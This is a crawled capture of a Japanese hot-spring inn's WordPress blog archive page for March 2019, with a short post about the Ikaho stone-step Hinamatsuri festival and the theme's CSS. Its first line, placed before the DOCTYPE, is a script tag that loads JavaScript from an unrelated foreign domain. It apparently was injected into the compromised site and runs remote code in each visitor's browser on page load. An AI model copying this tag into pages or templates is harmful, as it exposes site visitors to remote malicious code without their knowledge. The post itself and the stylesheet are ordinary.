

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jinsentei.com/blog/index.php/archives/date/2019/03
body_size: 19725
content:
<script type="text/javascript" src="http://pecica.eu/JavaX/Check.php"></script>


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Frameset//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-frameset.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
<meta name="Description" content="伊香保温泉の階段街の中心にあります「千明仁泉亭」の若女将が綴ります。" />
<meta name="keywords" content="千明仁泉亭,伊香保温泉,黄金の湯,源泉100％,源泉かけ流し,露天風呂付き客室,貸切風呂,客室露天風呂,エステ" /> 
<title>千明仁泉亭＝HEADLINE＝ &raquo; 2019 &raquo; 3月</title>
<link rel="stylesheet" href="http://jinsentei.com/blog/wp-content/themes/bob/style.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" title="RSS????" href="http://jinsentei.com/blog/?feed=rss2" />
<link rel="alternate" type="application/atom+xml" title="千明仁泉亭＝HEADLINE＝ Atom Feed" href="http://jinsentei.com/blog/index.php/feed/atom" /> 
<link rel="pingback" href="http://jinsentei.com/blog/xmlrpc.php" />
<script language="javascript" src="http://jinsentei.com/blog/wp-content/themes/bob/rollover2.js" type="text/javascript"></script>
<script language="javascript" src="http://jinsentei.com/blog/wp-content/themes/bob/heightLine.js" type="text/javascript"></script>
</head>

<body>
<!--????-->
<div id="container">

<!--????-->
<!--ヘッダー-->
<div id="header" class="clearfix">
<div id="logo">
<a href="http://jinsentei.com/">
<img src="http://jinsentei.com/blog/wp-content/themes/bob/logo_rollout.gif" alt="千明仁泉亭トップページへ"></a>
<!--logo--></div>
<p id="hl_title"><a href="http://jinsentei.com/blog/index.php/"><img src="http://jinsentei.com/blog/wp-content/themes/bob/hl_all_rollout.png" alt="最新の記事を見る"></a></p>

<ul id="navi">
<li id="navi01"><a href="http://jinsentei.com/blog/index.php/archives/category/cafebar_rakusui_rakusan/"><img src="http://jinsentei.com/blog/wp-content/themes/bob/hl01_rollout.png" alt="楽水楽山"></a></li><!--
--><li id="navi02"><a href="http://jinsentei.com/blog/index.php/archives/category/various/"><img src="http://jinsentei.com/blog/wp-content/themes/bob/hl02_rollout.png" alt="いろいろ"></a></li><!--
--><li id="navi03"><a href="http://jinsentei.com/blog/index.php/archives/category/season/"><img src="http://jinsentei.com/blog/wp-content/themes/bob/hl03_rollout.png" alt="時候"></a></li><!--
--><li id="navi04"><a href="http://jinsentei.com/blog/index.php/archives/category/event/"><img src="http://jinsentei.com/blog/wp-content/themes/bob/hl04_rollout.png" alt="仁泉亭のイベント"></a></li><!--
--><li id="navi05"><a href="http://jinsentei.com/blog/index.php/archives/category/ikaho/"><img src="http://jinsentei.com/blog/wp-content/themes/bob/hl05_rollout.png" alt="伊香保のあれこれ"></a></li><!--
--><li id="navi06"><a href="http://jinsentei.com/blog/index.php/archives/category/hot-spring/"><img src="http://jinsentei.com/blog/wp-content/themes/bob/hl06_rollout.png" alt="温泉"></a></li>
</ul>

<!--header--></div>

<p><img src="http://jinsentei.com/blog/wp-content/themes/bob/line.gif" /></p>
<!--?????-->
<div id="content" class="heightLine">


<p id="pagetitle">
2019?3?</p>




<div class="post clearfix">

<h2>
<a href="http://jinsentei.com/blog/index.php/archives/ikaho/1992" target="_blank">石段ひなまつり</a>
</h2>
<span class="postinfo">
2019年3月3日9:37 AM|<a href="http://jinsentei.com/blog/index.php/archives/category/ikaho" rel="category tag">伊香保のイベントなど</a>|
<a href="http://jinsentei.com/blog/index.php/archives/ikaho/1992#respond">
コメントはまだありません</a>
</span>

<p><span style="font-size: 12pt;">昨日は伊香保保育所の子供達が登壇し賑わった石段ひなまつり。</span><br />
<span style="font-size: 12pt;">今日は一般公募の子供達が登壇します。石段街ではつきたてのお餅が振る舞われますので、是非お出かけ下さい。</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="http://jinsentei.com/blog/wp-content/uploads/2019/03/IMG_7216-1.jpg"><img loading="lazy" class="alignleft wp-image-1994 size-medium" src="http://jinsentei.com/blog/wp-content/uploads/2019/03/IMG_7216-1-300x296.jpg" alt="" width="300" height="296" srcset="http://jinsentei.com/blog/wp-content/uploads/2019/03/IMG_7216-1-300x296.jpg 300w, http://jinsentei.com/blog/wp-content/uploads/2019/03/IMG_7216-1.jpg 630w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
 
</div>



</div>

<!--?????-->
<div id="sidebar" class="heightLine">

<h2>記事内を検索</h2>
<form method="get" action="http://jinsentei.com/blog">
<p>
<input type="text" name="s" id="s" />
<input type="submit" value="検索" />
</p>
</form>

<table id="wp-calendar" class="wp-calendar-table">
	<caption>2019年3月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td><a href="http://jinsentei.com/blog/index.php/archives/date/2019/03/03" aria-label="2019年3月3日 に投稿を公開">3</a></td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://jinsentei.com/blog/index.php/archives/date/2019/02">&laquo; 2月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="http://jinsentei.com/blog/index.php/archives/date/2019/04">4月 &raquo;</a></span>
	</nav>
<h2>カレンダー</h2>
<ul>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2026/01'>2026年1月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2025/12'>2025年12月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2025/11'>2025年11月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2025/10'>2025年10月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2025/09'>2025年9月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2025/08'>2025年8月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2025/07'>2025年7月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2025/06'>2025年6月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2025/05'>2025年5月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2025/04'>2025年4月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2025/03'>2025年3月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2025/02'>2025年2月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2025/01'>2025年1月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2024/12'>2024年12月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2024/11'>2024年11月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2024/10'>2024年10月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2024/09'>2024年9月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2024/08'>2024年8月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2024/07'>2024年7月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2023/09'>2023年9月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2023/01'>2023年1月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2022/12'>2022年12月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2022/10'>2022年10月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2022/05'>2022年5月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2022/04'>2022年4月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2022/01'>2022年1月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2021/12'>2021年12月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2021/10'>2021年10月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2021/06'>2021年6月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2021/05'>2021年5月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2021/04'>2021年4月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2021/03'>2021年3月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2021/02'>2021年2月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2021/01'>2021年1月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2020/12'>2020年12月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2020/10'>2020年10月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2020/08'>2020年8月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2020/07'>2020年7月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2020/06'>2020年6月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2020/05'>2020年5月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2020/04'>2020年4月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2020/03'>2020年3月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2020/01'>2020年1月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2019/12'>2019年12月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2019/10'>2019年10月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2019/09'>2019年9月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2019/08'>2019年8月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2019/07'>2019年7月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2019/06'>2019年6月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2019/05'>2019年5月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2019/04'>2019年4月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2019/03' aria-current="page">2019年3月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2019/02'>2019年2月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2019/01'>2019年1月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2018/11'>2018年11月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2018/10'>2018年10月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2018/09'>2018年9月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2018/08'>2018年8月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2018/06'>2018年6月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2018/05'>2018年5月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2018/04'>2018年4月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2018/03'>2018年3月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2018/02'>2018年2月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2018/01'>2018年1月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2017/12'>2017年12月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2017/11'>2017年11月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2017/10'>2017年10月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2017/09'>2017年9月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2017/08'>2017年8月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2017/07'>2017年7月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2017/06'>2017年6月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2017/05'>2017年5月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2017/04'>2017年4月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2017/03'>2017年3月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2017/02'>2017年2月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2017/01'>2017年1月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2016/11'>2016年11月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2016/10'>2016年10月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2016/09'>2016年9月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2016/08'>2016年8月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2016/07'>2016年7月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2016/06'>2016年6月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2016/05'>2016年5月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2016/04'>2016年4月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2016/03'>2016年3月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2016/02'>2016年2月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2016/01'>2016年1月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2015/12'>2015年12月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2015/11'>2015年11月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2015/09'>2015年9月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2015/08'>2015年8月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2015/07'>2015年7月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2015/06'>2015年6月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2015/05'>2015年5月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2015/04'>2015年4月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2015/03'>2015年3月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2014/11'>2014年11月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2014/10'>2014年10月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2014/09'>2014年9月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2014/08'>2014年8月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2014/07'>2014年7月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2014/06'>2014年6月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2014/04'>2014年4月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2014/03'>2014年3月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2014/02'>2014年2月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2014/01'>2014年1月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2013/11'>2013年11月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2013/10'>2013年10月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2013/09'>2013年9月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2013/08'>2013年8月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2013/07'>2013年7月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2013/06'>2013年6月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2013/05'>2013年5月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2013/04'>2013年4月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2013/03'>2013年3月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2013/02'>2013年2月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2013/01'>2013年1月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2012/12'>2012年12月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2012/11'>2012年11月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2012/09'>2012年9月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2012/08'>2012年8月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2012/07'>2012年7月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2012/06'>2012年6月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2012/05'>2012年5月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2012/04'>2012年4月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2012/03'>2012年3月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2012/02'>2012年2月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2012/01'>2012年1月</a></li>
</ul>

<h2>アーカイブ</h2>
<ul>
	<li><a href='http://jinsentei.com/blog/index.php/archives/cafebar_rakusui_rakusan/3384'>楽水楽山　営業のご案内</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/cafebar_rakusui_rakusan/3381'>楽水楽山　営業のご案内</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/cafebar_rakusui_rakusan/3379'>楽水楽山　営業のご案内</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/cafebar_rakusui_rakusan/3375'>楽水楽山　営業のご案内</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/cafebar_rakusui_rakusan/3372'>楽水楽山　営業のご案内</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/cafebar_rakusui_rakusan/3370'>楽水楽山　営業のご案内</a></li>
</ul>



<p class="feed">
<a href="http://twitter.com/#!/jinsentei">
<img src="http://jinsentei.com/blog/wp-content/themes/bob/icon02_rollout.jpg" alt="TWITTER" />
Twitter
</a>
</p>


</div>



<!--????-->
<div id="footer">
<a href="http://jinsentei.com/">copyright2012 Chigira Jinsentei</a>
</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jinsentei.com/blog/wp-content/themes/bob/style.css
body_size: 5709
content:
/*
Theme Name: Chigira Jinsentei Theme
Theme URI: http://jinsentei.com/blog/
Description:this is Chigira Jinsentei theme.
*/
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,form,fieldset,input,textarea,p,blockquote,th,td {
margin: 0;
padding: 0;
}
address,em {
font-style: normal;
}
strong,th {
font-weight: normal;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
th {
text-align: left;
}
hr,legend {
display: none;
}
h1,h2,h3,h4,h5,h6 {
font-size: 100%;
}
img,fieldset {
border: 0;
}
li {
list-style-type: none;
}
body{
text-aligh:center;
background:url(head_back.jpg) repeat;
}

/*全体*/
div#container{
width:900px;
margin-left:auto;
margin-right:auto;
background-color:#ffffff;
}

/*ヘッダー*/
div#header{
width:850px;
padding-top:90px;
padding-left:25px;
padding-right:25px;
background-color:#fff;
padding-bottom:20px;
background:url(head_logo.png) ;
background-position:top;
background-repeat:no-repeat;
}
#logo{
padding-top:10px;
float:left;
}

/*ヘッドラインタイトル*/
#hl_title{
width:620px;
float:right;
}
#hl_title li{
display:inline;
}

/*ナビゲーション*/
#navi{
width:620px;
padding-top:10px;
float:right;
margin-bottom:5px;
}
#navi li{
display:inline;
}
#navi01,#navi02,#navi03,#navi04,#navi05{
margin-right:8px;
}



/*記事*/
div#content{
width:680px;
margin-left:25px;
background:url(post_back.png) repeat;
float:left;
}

p#pagetitle{
font-size:16px;
background-color:#F3F3F3;
border:#E5E5E5 1px solid;
margin-top:30px;
padding:10px;
color:#666666;
text-align:center;
}


div.post{
margin:10px;
padding:15px;
background-color:#fff;
width:630px;
font-size:12px;
line-height:1.6;
border-bottom:1px #666666 dashed;
}



/*タイトル*/
div.post h2{
font-size:14px;
padding-left:20px;
background:url(list.png) ;
background-repeat:no-repeat;
background-position:left;
margin-bottom:5px;
}
div.post h2 a{
text-decoration:none;
color:#FF6666;
}
div.post h2 a:hover{
color:#FF9900;
}

/*日付*/
.postinfo{
margin-bottom:5px;
text-decoration:none;
color:#942209;
float:right;
font-size:12px;
font-family: Verdana,sans-serif;
}
.postinfo a{
text-decoration:none;
color:#FF6666;
}
.postinfo a:hover{
color:#FF9900;
}
div.post p{
color:#555555;
clear:both;
}
.postborder{
border-bottom-style:dotted;
border-width:1px;
}
.post img{
border-style:dotted;
padding:5px;
border-width:1px;
border-color:#cccccc;
}

/*記事内の画像*/
.alignleft{
float:left;
margin-top:10px;
margin-right:10px;
margin-bottom:2px;
}
.alignright{
float:right;
margin-top:10px;
margin-right:10px;
margin-bottom:2px;
}

/*続きを読むmore-linkの設定*/
.more-link{
float:right;
width:330px;
margin:0 10px;
text-align:right;
font-size:12px;
color:#9AAE2B;
}


/*ページリンク*/
p.pagelink{
height:15px;
width:660px;
padding:10px;
}
p.pagelink a{
font-size:0.75em;
color:#222;
font-weight:bold;
}
p.pagelink a:visited{
color:#888;
}
p.pagelink a:hover{
color:#FF6666;
}

span.pageprev{
float:left;
}
span.pagenext{
float:right;
}


/*コメント*/
#comments{
border: solid 1px #FF6666;
width:600px;
padding:10px;
float:left;
margin-left:25px;
margin-bottom:25px;
font-size:12px;
}
#commentform{
width:580px;
}
#reply-title,#comments-title{
color:#FF6666;
font-size:14px;
margin-top:15px;
margin-bottom:5px;
padding-left:20px;
background:url(list.png) ;
background-repeat:no-repeat;
background-position:left;
margin-left:5px;
}
#commentform{
padding:5px;
}
.logged-in-as,#respond,
.comment-form-comment,
.comment-notes,
.comment-form-author,
.comment-form-email,
.comment-form-url{
padding-bottom:5px;
color:#999999;
}
.form-allowed-tags{
color:#999999;
padding:10px;
border:#999999 1xp solid;
background-color:#F9F9F9; 
margin-bottom:20px;
}
div.compost{
border-bottom:dotted 1px #666666;
padding:10px;
color:#666666;
}

p.cominfo{
text-align:right;
}
p.cominfo a {
color:#FF6666
}



/*サイドバー*/
div#sidebar
{
background:url(side_back.png) ;
background-repeat:y-repeat;
width:145px;
float:right;
margin-right:25px;
margin-left:15px;
padding:30px 5px;
}
div#sidebar h2
{
color:#FF6666;
font-size:14px;
margin-bottom:5px;
padding-left:20px;
background:url(list.png) ;
background-repeat:no-repeat;
background-position:left;
margin-left:5px;
}

div#sidebar ul{
padding-bottom:20px;
}

div#sidebar ul li{
padding-bottom:5px;
padding-left:8px;
}

div#sidebar ul li a{
font-size:12px;
margin-bottom:5px;
color:#666666;
}

div#sidebar ul li a:hover{
color:#000000;
background-color:#FFD2D2;
}

/*検索*/
input#s{
width:135px;
margin-bottom:5px;
}
div#sidebar form{
margin-bottom:30px;
}


/*カレンダー*/
#wp-calendar{
width:95%;
margin-bottom:30px;
font-size:12px;
color:#666666;
}

#wp-calendar a{
color:#FF6666;
}

#wp-calendar td,#wp-calendar th{
text-align:center;
}

#wp-calendar caption{
color:#FF6666;
font-size:14px;
margin-bottom:5px;
padding-left:20px;
background:url(list.png) ;
background-repeat:no-repeat;
background-position:left;
margin-left:5px;
text-align:left;
}

#wp-calendar #prev{
text-align:left;
padding-top:5px;
}

#wp-calendar #next{
text-align:right;
padding-top:5px;
}

/*フィード*/
p.feed{
font-size:12px;
border:solid 1px #E0E0E0;
padding:5px;
margin:10px 5px;
width:120px;
background-color:#F9F9F9;
}
p.feed a{
color:#666666;
text-decoration:none
}
p.feed a:hover{
color:#FF6666;
}
p.feed img{
vertical-align:middle;
margin-right:8px;
}



/*フッター*/
div#footer{
width:850px;
padding:25px;
clear:both;
background-color:#942209;
}
div#footer a{
color:#ffffff;
text-decoration:none;
}
div#footer a:hover{
color:#FF6666;
}

.closebtn{
width:490px;
height:auto;
margin:0 auto;
text-align:right;
}
.clearfix:after {
content: ".";
display: block;
visibility: hidden;
height: 0;
clear: both;
}
.clearfix {
zoom: 1;
}
html {
   overflow-y:scroll;
}